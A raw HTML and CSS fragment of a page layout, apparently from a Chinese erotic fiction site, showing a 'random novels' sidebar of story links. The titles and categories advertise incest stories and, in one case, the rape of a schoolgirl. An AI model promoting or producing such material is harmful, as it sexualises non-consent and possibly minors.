                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 .vc_column-inner > .wpb_wrapper,
				.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_129" >
<style>
.tdi_129 .td-block-title > *:before,
            .tdi_129 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_129 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129 .entry-thumb{
					background-position: center 50%;
				}.tdi_129 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129 .td-image-container,
				.ie11 .tdi_129 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_129 .td-module-meta-info,
				.ie11 .tdi_129 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_129 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_129 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_129 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_129 .td-post-vid-time{
					display: block;
				}.tdi_129 .td-post-category{
					margin: 0px;
				
					padding: 4px 6px;
				
					border-radius: 3px;
				
					display: inline-block;
				
					background-color: #ff2181;
				
					color: #ffffff;
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				
					font-family:Noto Sans SC !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129 .td-read-more{
					display: none;
				}.tdi_129 .td-author-date{
					display: none;
				}.tdi_129 .td-post-author-name{
					display: none;
				}.tdi_129 .td-post-date,
				.tdi_129 .td-post-author-name span{
					display: none;
				}.tdi_129 .entry-review-stars{
					display: none;
				}.tdi_129 .td-icon-star,
                .tdi_129 .td-icon-star-empty,
                .tdi_129 .td-icon-star-half{
					font-size: 15px;
				}.tdi_129 .td-module-comments{
					display: none;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ff2181;
				}.tdi_129 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_129 .td-load-more-wrap a:hover{    
					background-color: #dd3333 !important;
					border-color: #dd3333 !important;
				
					border-color: #dd3333 !important;
				}.tdi_129 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_129 .td-editor-date,
				.tdi_129 .td-editor-date .td-post-author-name a,
				.tdi_129 .td-editor-date .entry-date,
				.tdi_129 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_129 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -10px;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_129 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_129 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_129 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129 .td-block-title a,
				.tdi_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_129 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_129 .td-module-container:before{
					bottom: -5px;
				}.tdi_129 .entry-thumb,
				.tdi_129 .entry-thumb:before,
				.tdi_129 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_129 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_129 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_129 = new tdBlock();
block_tdi_129.id = "tdi_129";
block_tdi_129.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';
block_tdi_129.td_column_number = "1";
block_tdi_129.block_type = "td_flex_block_1";
block_tdi_129.post_count = "10";
block_tdi_129.found_posts = "14376";
block_tdi_129.header_color = "";
block_tdi_129.ajax_pagination_infinite_stop = "";
block_tdi_129.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%95%a9%e6%af%8d%e8%88%87%e6%b7%ab%e5%85%92/" rel="bookmark" class="td-image-wrap " title="蕩母與淫兒" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b02-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%95%a9%e6%af%8d%e8%88%87%e6%b7%ab%e5%85%92/" rel="bookmark" title="蕩母與淫兒">蕩母與淫兒</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%96%b0%e9%ae%ae%e4%ba%ba/" rel="bookmark" class="td-image-wrap " title="新鮮人" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d06-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%96%b0%e9%ae%ae%e4%ba%ba/" rel="bookmark" title="新鮮人">新鮮人</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%8e%a7%e8%a3%bd%e7%9a%84%e6%8c%af%e5%8b%95%e5%99%a8/" rel="bookmark" class="td-image-wrap " title="控製的振動器" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d21-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%8e%a7%e8%a3%bd%e7%9a%84%e6%8c%af%e5%8b%95%e5%99%a8/" rel="bookmark" title="控製的振動器">控製的振動器</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e8%80%81%e5%85%ac%e9%87%8e%e5%a4%96%e5%81%9a%e6%84%9b%e8%a2%ab%e4%ba%ba%e9%ab%ae%e7%8f%be/" rel="bookmark" class="td-image-wrap " title="我和老公野外做愛被人髮現" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d37-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e8%80%81%e5%85%ac%e9%87%8e%e5%a4%96%e5%81%9a%e6%84%9b%e8%a2%ab%e4%ba%ba%e9%ab%ae%e7%8f%be/" rel="bookmark" title="我和老公野外做愛被人髮現">我和老公野外做愛被人髮現</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e5%90%8c%e4%ba%8b%e7%9a%84%e7%a7%81%e5%af%86%e7%85%a7/" rel="bookmark" class="td-image-wrap " title="女同事的私密照" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0083-清新小姐姐M夢baby私房寫真尺度大開性感又唯美06c08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e5%90%8c%e4%ba%8b%e7%9a%84%e7%a7%81%e5%af%86%e7%85%a7/" rel="bookmark" title="女同事的私密照">女同事的私密照</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9b%a3%e5%bf%98%e4%b8%80%e5%a0%b4%e9%99%8c%e7%94%9f%e7%9a%84%e6%80%a7%e6%84%9b/" rel="bookmark" class="td-image-wrap " title="難忘一場陌生的性愛" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d43-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9b%a3%e5%bf%98%e4%b8%80%e5%a0%b4%e9%99%8c%e7%94%9f%e7%9a%84%e6%80%a7%e6%84%9b/" rel="bookmark" title="難忘一場陌生的性愛">難忘一場陌生的性愛</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%92%8c%e5%b6%bd%e6%af%8d%e7%9c%8b%e9%9b%bb%e5%bd%b1/" rel="bookmark" class="td-image-wrap " title="和嶽母看電影" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0084-虎牙妹妹陳一清新淡雅-甜甜微笑惹人愛01b34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%92%8c%e5%b6%bd%e6%af%8d%e7%9c%8b%e9%9b%bb%e5%bd%b1/" rel="bookmark" title="和嶽母看電影">和嶽母看電影</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%85%ac%e4%ba%a4%e8%bb%8a%e6%97%85%e9%80%94%e7%9a%84%e4%ba%ab%e5%8f%97/" rel="bookmark" class="td-image-wrap " title="公交車旅途的享受" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d48-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%85%ac%e4%ba%a4%e8%bb%8a%e6%97%85%e9%80%94%e7%9a%84%e4%ba%ab%e5%8f%97/" rel="bookmark" title="公交車旅途的享受">公交車旅途的享受</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/ktv%e6%84%8f%e5%a4%96%e5%bc%b7%e5%a7%a6%e5%9c%a8%e6%a0%a1%e5%a5%b3%e7%94%9f/" rel="bookmark" class="td-image-wrap " title="ktv意外強姦在校女生" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0078-性感女神也有清純一面-M夢baby居家寫真可愛動人01f34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/ktv%e6%84%8f%e5%a4%96%e5%bc%b7%e5%a7%a6%e5%9c%a8%e6%a0%a1%e5%a5%b3%e7%94%9f/" rel="bookmark" title="ktv意外強姦在校女生">ktv意外強姦在校女生</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%8f%94%e5%ab%82%e4%ba%82%e5%80%ab/" rel="bookmark" class="td-image-wrap " title="叔嫂亂倫" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a05-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%8f%94%e5%ab%82%e4%ba%82%e5%80%ab/" rel="bookmark" title="叔嫂亂倫">叔嫂亂倫</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_130 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_130" >
<style>
.tdi_130 .td-block-title > *:before,
            .tdi_130 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_130 cite a:hover{
            color: #008d7f;
        }.tdi_130 .comment-link{
            display: inline-block;
        }.tdi_130 .comment-reply-link:hover,
        .tdi_130 #cancel-comment-reply-link:hover,
        .tdi_130 .logged-in-as a:hover{
            color: #000000;
        }.tdi_130 .comment{
            border-bottom-style: dashed;
        }.tdi_130 .comment .children{
            border-top-style: dashed;
        }.tdi_130 .td-comments-title a,
        .tdi_130 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_130 .comment-link,
        .tdi_130 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_130 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_130 input[type=text],
        .tdi_130 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_130 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_130 .comment-form-cookies-consent label,
        .tdi_130 .logged-in-as,
        .tdi_130 .logged-in-as a,
        .tdi_130 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
